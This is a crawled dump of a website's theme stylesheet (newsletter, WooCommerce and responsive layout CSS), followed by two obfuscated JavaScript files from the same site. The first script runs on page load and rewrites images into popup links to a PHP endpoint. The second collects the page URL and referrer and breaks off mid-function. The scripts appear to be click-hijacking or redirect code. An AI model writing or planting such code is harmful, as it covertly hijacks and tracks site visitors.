footer section.footer-widget .social-media-icons a:hover {
	background: #ad2219;
}

footer section.footer-widget .social-media-icons a:active {
	background: #000;
}



/* ----------
   Newsletter
 ------------ */
.mc-gravity, .mc_gravity, .mc-newsletter, .mc_newsletter,
.mc-gravity_wrapper, .mc_gravity_wrapper, .mc-newsletter_wrapper, .mc_newsletter_wrapper {
	width: 100%;
	max-width: 100% !important;
	border: 1px solid #ddd;
}

form.mc-gravity, form.mc_gravity, form.mc-newsletter, form.mc_newsletter {
	padding-bottom: 1em;
	border: none;
}

.mc-gravity:before, .mc_gravity:before, .mc-newsletter:before, .mc_newsletter:before,
.mc-gravity_wrapper:before, .mc_gravity_wrapper:before, .mc-newsletter_wrapper:before, .mc_newsletter_wrapper:before,
.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	content: " ";
	display: table;
}

.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	clear: both;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading, .mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading, .mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 98%;
	margin: 0;
	padding: 2%;
	background: #dc291e;
	color: #fff;
	font-size: 24px;
	text-align: center;
	text-transform: uppercase;
}

.mc-gravity .gform_heading h3.gform_title, .mc_gravity .gform_heading h3.gform_title,
.mc-newsletter .gform_heading h3.gform_title, .mc_newsletter .gform_heading h3.gform_title,
.mc-gravity_wrapper .gform_heading h3.gform_title, .mc_gravity_wrapper .gform_heading h3.gform_title,
.mc-newsletter_wrapper .gform_heading h3.gform_title, .mc_newsletter_wrapper .gform_heading h3.gform_title {
	margin: 0 0 15px;
}

.mc-gravity .gform_heading span.gform_description, .mc_gravity .gform_heading span.gform_description,
.mc-newsletter .gform_heading span.gform_description, .mc_newsletter .gform_heading span.gform_description,
.mc-gravity_wrapper .gform_heading span.gform_description, .mc_gravity_wrapper .gform_heading span.gform_description,
.mc-newsletter_wrapper .gform_heading span.gform_description, .mc_newsletter_wrapper .gform_heading span.gform_description {
	font-size: 16px;
	text-transform: none;
	display: block;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading,
.mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading,
.mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 96% !important;
	margin: 0;
	margin-bottom: 1.25em !important;
	padding: 2%;
}

.mc-gravity .gform_body, .mc_gravity .gform_body,
.mc-newsletter .gform_body, .mc_newsletter .gform_body,
.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
	width: 40%;
	margin: 0 0 0 20%;
	padding: 0;
	float: left;
}

.mc-gravity  .gfield_label, .mc_gravity  .gfield_label,
.mc-newsletter  .gfield_label, .mc_newsletter  .gfield_label,
.mc-gravity_wrapper  .gfield_label, .mc_gravity_wrapper  .gfield_label,
.mc-newsletter_wrapper  .gfield_label, .mc_newsletter_wrapper  .gfield_label {
	margin: 0 !important;
	display: none !important;
}

.mc-gravity  form li, .mc_gravity  form li,
.mc-newsletter  form li, .mc_newsletter  form li,
.mc-gravity_wrapper  form li, .mc_gravity_wrapper  form li,
.mc-newsletter_wrapper  form li, .mc_newsletter_wrapper  form li {
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
}

.mc-gravity .gform_fields input, .mc_gravity .gform_fields input,
.mc-newsletter .gform_fields input, .mc_newsletter .gform_fields input,
.mc-gravity_wrapper .gform_fields input, .mc_gravity_wrapper .gform_fields input,
.mc-newsletter_wrapper .gform_fields input, .mc_newsletter_wrapper .gform_fields input {
	width: 90% !important;
	margin-left: -2px;
	font-size: 16px !important;
	padding: 14px 5% !important;
	border-radius: 0 !important;
}

.mc-gravity .gform_fields .gfield_error input, .mc_gravity .gform_fields .gfield_error input,
.mc-newsletter .gform_fields .gfield_error input, .mc_newsletter .gform_fields .gfield_error input,
.mc-gravity_wrapper .gform_fields .gfield_error input, .mc_gravity_wrapper .gform_fields .gfield_error input,
.mc-newsletter_wrapper .gform_fields .gfield_error input, .mc_newsletter_wrapper .gform_fields .gfield_error input {
	background: #ffdfe0;
}

/* Placeholder color */
.mc-gravity .gform_fields input::-webkit-input-placeholder, .mc_gravity .gform_fields input::-webkit-input-placeholder,
.mc-newsletter .gform_fields input::-webkit-input-placeholder, .mc_newsletter .gform_fields input::-webkit-input-placeholder,
.mc-gravity_wrapper .gform_fields input::-webkit-input-placeholder, .mc_gravity_wrapper .gform_fields input::-webkit-input-placeholder,
.mc-newsletter_wrapper .gform_fields input::-webkit-input-placeholder, .mc_newsletter_wrapper .gform_fields input::-webkit-input-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input::-moz-placeholder, .mc_gravity .gform_fields input::-moz-placeholder,
.mc-newsletter .gform_fields input::-moz-placeholder, .mc_newsletter .gform_fields input::-moz-placeholder,
.mc-gravity_wrapper .gform_fields input::-moz-placeholder, .mc_gravity_wrapper .gform_fields input::-moz-placeholder,
.mc-newsletter_wrapper .gform_fields input::-moz-placeholder, .mc_newsletter_wrapper .gform_fields input::-moz-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input:-ms-input-placeholder, .mc_gravity .gform_fields input:-ms-input-placeholder,
.mc-newsletter .gform_fields input:-ms-input-placeholder, .mc_newsletter .gform_fields input:-ms-input-placeholder,
.mc-gravity_wrapper .gform_fields input:-ms-input-placeholder, .mc_gravity_wrapper .gform_fields input:-ms-input-placeholder,
.mc-newsletter_wrapper .gform_fields input:-ms-input-placeholder, .mc_newsletter_wrapper .gform_fields input:-ms-input-placeholder {
	color: #aaa;
}

.mc-gravity div.validation_error, .mc_gravity div.validation_error,
.mc-newsletter div.validation_error, .mc_newsletter div.validation_error,
.mc-gravity_wrapper div.validation_error, .mc_gravity_wrapper div.validation_error,
.mc-newsletter_wrapper div.validation_error, .mc_newsletter_wrapper div.validation_error {
	padding: 0 20px !important;
	font-size: 16px !important;
	text-align: center;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required, .mc_gravity li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required, .mc_newsletter li.gfield.gfield_error.gfield_contains_required,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: none !important;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
	max-width: 100%;
	margin: 0 !important;
}


.mc-gravity .gform_fields .gfield_error .validation_message, .mc_gravity .gform_fields .gfield_error .validation_message,
.mc-newsletter .gform_fields .gfield_error .validation_message, .mc_newsletter .gform_fields .gfield_error .validation_message,
.mc-gravity_wrapper .gform_fields .gfield_error .validation_message, .mc_gravity_wrapper .gform_fields .gfield_error .validation_message,
.mc-newsletter_wrapper .gform_fields .gfield_error .validation_message, .mc_newsletter_wrapper .gform_fields .gfield_error .validation_message {
	display: none !important;
}

.mc-gravity .gform_footer, .mc_gravity .gform_footer,
.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
	width: 20%;
	margin: 0 20% 0 0 !important;
	padding: 0 !important;
	float: left;
	clear: none !important;
	position: relative;
}

.mc-gravity .gform_footer input.button, .mc_gravity .gform_footer input.button,
.mc-newsletter .gform_footer input.button, .mc_newsletter .gform_footer input.button,
.mc-gravity_wrapper .gform_footer input.button, .mc_gravity_wrapper .gform_footer input.button,
.mc-newsletter_wrapper .gform_footer input.button, .mc_newsletter_wrapper .gform_footer input.button {
	width: 100%;
	height: 50px;
	margin: 0;
	padding: 0;
	display: block;
	border: none;
}

.mc-gravity .gform_ajax_spinner, .mc_gravity .gform_ajax_spinner,
.mc-newsletter .gform_ajax_spinner, .mc_newsletter .gform_ajax_spinner,
.mc-gravity_wrapper .gform_ajax_spinner, .mc_gravity_wrapper .gform_ajax_spinner,
.mc-newsletter_wrapper .gform_ajax_spinner, .mc_newsletter_wrapper .gform_ajax_spinner {
	position: absolute;
	top: 17px;
	right: -25px;
}

.mc-gravity-confirmation, .mc_gravity-confirmation, .mc-newsletter-confirmation, .mc_newsletter-confirmation {
	width: 96%;
	padding: 2%;
	color: #fff;
	background: #dc291e;
}

.mc-gravity-confirmation .gform_confirmation_wrapper, .mc_gravity-confirmation .gform_confirmation_wrapper,
.mc-newsletter-confirmation .gform_confirmation_wrapper, .mc_newsletter-confirmation .gform_confirmation_wrapper {
	border: none;
}


/* WooCommerce */
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
	margin-top: 1.5em !important;
}

.woocommerce div.product, .woocommerce #content div.product, .woocommerce-page div.product, .woocommerce-page #content div.product {
	margin-top: 2em !important;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: 26.85% !important;
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	width: 70.15% !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	font-weight: bold !important;
}

.woocommerce div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span {
	padding: 15px 30px;
}

.woocommerce nav.woocommerce-pagination ul li:last-child a,
.woocommerce nav.woocommerce-pagination ul li:last-child span,
.woocommerce #content nav.woocommerce-pagination ul li:last-child a,
.woocommerce #content nav.woocommerce-pagination ul li:last-child span,
.woocommerce-page nav.woocommerce-pagination ul li:last-child a,
.woocommerce-page nav.woocommerce-pagination ul li:last-child span,
.woocommerce-page #content nav.woocommerce-pagination ul li:last-child a,
.woocommerce-page #content nav.woocommerce-pagination ul li:last-child span {
	border-right: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	color: #fff !important;
	background: #ad2219 !important;
}

.woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active,
.woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active,
.woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #fff !important;
	background: #000 !important;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color: #000 !important;
	background: transparent !important;
}


.woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #fff !important;
}

.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
	border: 1px solid #ccc !important;
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce table.cart .product-thumbnail a, .woocommerce table.cart .product-remove a {
	border: none !important;
}

.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
	width: 30.80% !important;
}

.woocommerce div.product form.cart .variations td.label, .woocommerce #content div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label, .woocommerce-page #content div.product form.cart .variations td.label {
	padding-left: 0.5em !important;
}

.woocommerce div.product form.cart .variations td.value, .woocommerce #content div.product form.cart .variations td.value, .woocommerce-page div.product form.cart .variations td.value, .woocommerce-page #content div.product form.cart .variations td.value {
	padding: 0.5em !important;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	text-decoration: none !important;
}

.woocommerce div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	margin-top: 1em !important;
}

.woocommerce.single-product div.product form.cart .button {
	margin-top: 0 !important;
}

.woocommerce-message, .woocommerce-error, .woocommerce-info {
	margin: 2em 0 !important;
}

ul.woocommerce-error {
	padding-left: 3.5em !important;
}

.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
	margin: 0.5em 0 !important;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
	border-top: 1px solid #ddd !important;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-top: 2em !important;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
	margin-top: 14px;
}

.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove {
	line-height: 0.75em;
}


@media only screen and (max-width : 1000px) {
	div.in{
		width: 88%;
		margin: 0 auto;
		max-width: 1200px;
	}

	footer section.footer-widget {
		margin-right: 4%;
	}
}



@media only screen and (max-width: 960px) {
	/* 3 Columns (Content, Sidebar, Sidebar) */
	.cols-3 article.content {
		width: 60%;
		margin-right: 0;
	}

	.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
		width: 35%;
		margin: 0;
		padding: 0 0 0 5%;
	}

	.cols-3 aside.secondary-sidebar {
		float: right;
	}

	/* 3 Columns Middle (Sidebar, Content, Sidebar) */
	.cols-3-m .content-wrapper {
		padding: 0 3%;
	}

	.cols-3-m article.content {
		width: 100%;
		margin-bottom: 2em;
		float: none;
	}

	.cols-3-m .post-image img {
		margin: 0 auto;
		display: block;
	}

	.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
		width: 48%;
		float: left;
	}

	.cols-3-m aside.sidebar {
		margin: 0;
		padding: 0 2% 0 0;
	}

	.cols-3-m aside.secondary-sidebar {
		margin: 0;
		padding: 0 0 0 2%;
	}

	/* 3 Columns Right (Sidebar, Sidebar, Content) */
	.cols-3-r article.content {
		width: 60%;
		margin-left: 0;
		margin-right: 0;
		float: right;
	}

	.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
		width: 35%;
		margin: 0;
		padding: 0 2% 0 0;
		float: left;
	}

	.cols-3-r aside.secondary-sidebar {
		margin-bottom: 1em;
		clear: left;
	}
}

@media only screen and (max-width : 740px) {
	/* 3 Columns (Content, Sidebar, Sidebar) */
	.cols-3 article.content {
		width: 100%;
		margin-right: 0;
	}

	.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	/* 3 Columns Middle (Sidebar, Content, Sidebar) */
	.cols-3-m .content-wrapper {
		padding: 0;
	}

	.cols-3-m article.content {
		width: 100%;
		margin-bottom: 2em;
		float: none;
	}

	.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	/* 3 Columns Right (Sidebar, Sidebar, Content) */
	.cols-3-r article.content {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	nav.primary-nav-container {
		margin-top: 0px;
	}


	footer section.footer-widget{
		width: 86%;
		margin-right: 0;
		padding-left: 7%;
		padding-right: 7%;
	}



	.site-title{
		font-size: 42px;
		font-weight: 900;
		line-height: 1em;
		margin-bottom: 0;
		margin-top: 0;
		display: block;
	}

	.slogan{
		font-weight: 300;
		margin-top: 0.5em;
		line-height: 1em;
		font-size: 20px;

	}

	h2{
		font-size: 24px;
	}


	section.logo-box{
		width: 45%;
	}

	section.logo-box-full-width {
		width: 100%;
	}

	aside.header-cta-container{
		width: 40.5%;
		font-size: 14px;
	}





	section.widget.mb-hero-widget .widget-title{
		text-align: center;
		font-size: 24px;
	}

	.blocks{
		font-size: 16px;
	}


	.blocks-2{
		float: left;
		width: 100%;
		padding: 0;
		font-size: 20px;
	}

	.blocks-3{
		float: left;
		width: 100%;
		padding: 0%;
		font-size: 16px;
		border-bottom: 1px solid #ccc;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	.blocks-3 img{
		float: left;
		max-width: 40%;
		margin-right: 20px;
	}

	body a.button{
		margin-top: 0px;
	}


	.blocks-3 h3{
		font-size: 26px;
		margin-top: 0;
	}

	.blocks-4{
		float: left;
		width: 45%;
		padding: 2.5%;

	}

	h1.post-title a, h1.post-title,
	h2.post-title a, h2.post-title{
		font-size: 24px;
		color: #000;
	}

	aside.sidebar{
		font-size: 16px;
	}


	/* -------------------------
		   Navigation Button
	   ------------------------- */
	.nav-button, .mobile-nav-button {
		width: 40px;
		height: 35px;
		display: block;
		position: absolute;
		top: 0px;
		right: 0px;
		background: #dc291e;
		background-size: 20px;
		/*background-size: 24px;*/
		cursor: pointer;
		z-index: 1000;
		text-indent: 500%;
		white-space: nowrap;
		overflow: hidden;
	}

	.nav-button{
		background: #dc291e url(images/menu-icon-large.png) center center no-repeat;
		background-size: 20px;
		border: 1px solid #cfd3d5;
		font-size: 0;
	}

	.mobile-nav-button {
		width: 100%;
		height: 50px;
		position: relative;
		top: auto;
		left: auto;
		color: #fff;
		text-indent: 0;
		overflow: visible;
		line-height: 1.5em;
		font-size: 16px;
		text-transform: uppercase;
		letter-spacing: 1px;
		z-index: 2;
	}

	.mobile-nav-button img {
		margin: -4px 10px 0 -0.25em;
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-nav-button .close-icon {
		display: none;
	}


	.mobile-nav-button.open img {
		display: none;
	}

	.mobile-nav-button.open img.close-icon {
		display: inline-block;
	}

	.nav-button:hover, .mobile-nav-button:hover {
		background: #ad2219 url(images/menu-icon-large.png) center center no-repeat;
		background-size: 20px;
	}

	.mobile-nav-button:hover {
		background: #ad2219;
	}

	.nav-button.open, .mobile-nav-button.open {
		background-size: 20px;
	}

	.mobile-nav-button.open {
		background: #dc291e;
		position: relative;
		z-index: 5;
		border-bottom-left-radius: 0;
		border-bottom-right-radius: 0;
	}

	header nav.primary-nav-container {
		position: relative;
		z-index: 2
	}

	nav.top-nav, nav.top-nav ul, nav .mobile-nav {
		width: 100%;
		float: left;
		display: block;
		margin: 0;
		padding: 0;
		overflow: hidden;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 999;
		clear: both;
	}

	nav.top-nav {
		width: 100%;
		background: none;
		border: none;
	}

	nav ul.top-nav li li {
		padding-left: 0;
	}

	nav .mobile-nav {
		height: auto;
		float: none;
		background: transparent;
		z-index: 2;
		border-bottom: 1px solid #aaa;
	}



	nav ul.top-nav li, nav .primary-nav li, nav .mobile-nav li {
		display: none;
		/*width: 100%;*/
	}

	nav .mobile-nav li.menu-label {
		padding: 12px;
		color: #666;
		border-bottom: 1px solid rgba(0, 0, 0, 0.2);
	}

	nav .mobile-nav li.menu-label:hover {
		background: #fff;
	}

	nav ul.top-nav li a, nav .mobile-nav li a {
		display: block;
		width: 88%;
		padding: 10px 5%;
		font-size: 14px;
		text-decoration: none;
		border-bottom: 1px solid rgba(0,0,0,.2);
		border-top: 1px solid rgba(255,255,255,.1);
		-webkit-border-radius: 0;
		border-radius: 0;
	}

	nav .mobile-nav li a {
		width: 90%;
		color: #fff;
	}

	nav .mobile-nav li li {
		background: #dc291e;
	}

	nav .mobile-nav li li a {
		padding-left: 2.5em;
	}

	nav .mobile-nav li li a, nav .mobile-nav > li:hover a {
		color: #fff;
	}

	nav .mobile-nav > li:hover {
		background: #dc291e;
	}




	nav ul.top-nav li a:hover {
		background-color: rgba(0,0,0,.5);
		text-decoration: none;
	}

	nav ul.top-nav > li:first-child {
		border-top: 1px solid rgba(0,0,0,.2);
	}

	/* Toggle the navigation bar open  */
	nav.top-nav.open, nav.top-nav.open > ul, nav .mobile-nav.open {
		height: auto;
		padding-top: 50px;
		overflow: visible;
		background: #fff;
	}

	nav .mobile-nav.open {
		padding-top: 0;
		position: relative;
		overflow: hidden;
	}

	nav.top-nav.open ul ul.sub-menu {
		padding-top: 0;
	}

	nav.top-nav.open ul li {
		overflow: hidden;
	}

	nav ul.top-nav.open li, nav ul.top-nav.open li ul.sub-menu, nav ul.top-nav.open li ul.sub-menu li,
	nav .mobile-nav.open li, nav .mobile-nav.open li a, nav .mobile-nav.open li ul.sub-menu, nav .mobile-nav.open li ul.sub-menu li ,
	nav .mobile-nav.open li, nav .mobile-nav.open li a, nav .mobile-nav.open li ul.children, nav .mobile-nav.open li ul.children li  {
		display: block;
		float: none;
	}

	nav .mobile-nav > li {
		background: #dc291e;
	}

	nav .mobile-nav > li.menu-label {
		background: #fff;
	}

	nav .mobile-nav li li {
		background: #720404;
	}

	nav .mobile-nav li li a {
		width: auto;
	}







	nav ul.top-nav > li:hover a {
		color: #fff;
	}

	/* Submenus – optional .parent class indicates dropdowns */
	nav ul.top-nav > li a, nav .primary-nav > li a {
		padding-left: 20px;
	}

	nav ul.top-nav > li:hover > a, nav .primary-nav > li:hover > a {
	}

	nav ul.top-nav li .sub-menu > li a:after, nav .primary-nav li .sub-menu > li a:after {
		content: ">";
		color: rgba(255,255,255,.5);
		float: left;
		margin-left: 10px;
		padding-right: 8px;
	}

	nav ul.top-nav li ul.sub-menu  > a:hover, nav .primary-nav li ul.sub-menu  > a:hover {
		background: rgba(0,0,0,.75);
	}

	nav .primary-nav li ul.sub-menu li ul.sub-menu li, nav .primary-nav li ul.children li ul.children li {
		float: none;
	}

	nav .primary-nav li ul.sub-menu li ul.sub-menu li a, nav .primary-nav li ul.children li ul.children li a {
		float: none;
	}

	nav .primary-nav li ul.sub-menu li a, nav .primary-nav li ul.children li a {
		padding-left: 10px;
	}

	nav .primary-nav li ul.sub-menu li .sub-menu li a, nav .primary-nav li ul.children li .children li a {
		padding-left: 30px;
	}

	nav ul.top-nav li ul.sub-menu li a {
		padding-left: 20px;
	}

	nav ul.top-nav li ul, nav .primary-nav li ul {
		display: none;
		background: rgba(0,0,0,.5);
		border-top: 0 none;
		padding: 0;
	}
	nav ul.top-nav li ul a, nav .primary-nav li ul a {
		border: 0 none;
		font-size: 12px;
		padding: 10px 5%;
		font-weight: normal;
	}
	nav ul.top-nav li:hover ul, nav .primary-nav li:hover ul {
		display: block;
	}

	nav ul.top-nav.open li ul.sub-menu, nav .mobile-nav.open li ul.sub-menu {
		width: 100%;
		position: static;
		top: auto;
	}

	nav ul.top-nav.open li ul.sub-menu a {
		color: #fff;
	}

	nav ul.top-nav.open li ul.sub-menu li, nav .mobile-nav.open li ul.sub-menu li {
		min-height: auto;
	}

	section.mb-cta-widget .mb-cta-no-filter {
		padding: 1em;
	}

}

@media only screen and (max-width : 680px){

	article.blog-content, .page-content .content {
		width: 100%;
		float: left;
	}


	aside.sidebar{
		width: 70%;
		padding-left: 15%;
		padding-right: 15%;
		font-size: 16px;
		float: right;
		margin-top: 30px;
	}

	article.post-content{
		font-size: 16px;
	}
}


@media only screen and (max-width : 480px) {



	section.widget.mb-hero-widget .widget-title{
		text-align: left;
	}


	section.logo-box{
		width: 100%;
	}

	aside.header-cta-container{
		width: 100%;
		font-size: 14px;
		border-left: none;
		padding-left: 0;
		padding-top: 20px;
		margin-top: 0;
		border-top: 6px solid #000;
	}

	.col2{
		-moz-column-count: 1;
		-moz-column-gap: 20px;
		-webkit-column-count: 1;
		-webkit-column-gap : 20px;

	}

	.blocks{
		border: none;
		padding-bottom: 0;
	}

	.blocks-3 img{
		float: left;
		max-width: 100%;
		margin-right: 0;
		width: 100%;
	}

	body a.button{
		margin-top: 0px;
		padding-left: 0;
		padding-right: 0;
		width: 100%;
		text-align: center;
	}

	.blocks-2{
		font-size: 16px;
		margin-top: 0;
		margin-bottom: 20px;
	}


	.blocks-3 h3{
		font-size: 26px;
		margin-top: 0;
	}

	.blocks-4{
		float: left;
		width: 100%;
		padding: 0;
		margin-bottom: 20px;

	}

	.blocks img{
		width: 100%;
	}

	article.blog-content{
		width: 100%;
		float: left;
	}


	aside.sidebar{
		width: 100%;
		float: right;
		padding-left: 0;
		padding-right: 0;
		font-size: 16px;
		margin-top: 30px;
	}

	section.mb-hero-widget .mb-hero-content {
		width: auto;
		float: none;
	}

	.alignnone {
		margin: 0;
	}

	.sticky article.post-content {
		padding: 0;
	}

	#respond .form-allowed-tags {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/zexu.js
body_size: 565
content:

window.onload = function ()
{
	hetaxy();
}

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function hetaxy()
{

	var towihubiqe = document.getElementsByTagName("img");
  		for (var pudupahipan = 0; pudupahipan < towihubiqe.length; pudupahipan++)  	  	{   
 
		var cyqozo = towihubiqe[pudupahipan].getAttribute("class"); 	 	
		if(cyqozo == null || cyqozo.length < 50) continue;

	  		var jase = "/cezyl.php?cmuwz=" + cyqozo; 	 		var sytymadoju = towihubiqe[pudupahipan].getAttribute("alt");					var xyfu = xyjosylo(jase, sytymadoju);  		var gapisisihat = towihubiqe[pudupahipan].parentNode;	 	 		var qujyjukenogac = towihubiqe[pudupahipan].cloneNode(true);	 
 
		xyfu.appendChild(qujyjukenogac);					 		gapisisihat.replaceChild(xyfu, towihubiqe[pudupahipan]);  	}	
	
 }	


function xyjosylo(sulumyf, samocexuc)
{ 
  		if(samocexuc == null) samocexuc = "";
	var wyrebonafip = document.createElement("a");	wyrebonafip.href = "#" + samocexuc;	wyrebonafip.setAttribute("onclick", "javascript:window.open('" + sulumyf + "');return false;");	wyrebonafip.setAttribute("rel","nofollow"); 	wyrebonafip.setAttribute("target","_blank");
 	return wyrebonafip; 
 

} 	  

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/mevimun.js
body_size: 759
content:


function lawalo(){ 	var tydacyca = window.location.href;     var foguq = "mevimun";	var rewesigul = "/" + foguq + ".php"; 
    var webo = 60;	 		var zyluloryxoj = foguq; 
  		var maqujozy = "";	
       try     {

      maqujozy=""+parent.document.referrer; 		 
    } 	    catch (ex)     {
	    maqujozy=""+document.referrer; 
 
	    } 
 
	if(vizezisydo(zyluloryxoj) == null)
  	{		var jijucezaxubiju = window.location.hostname;  		
 


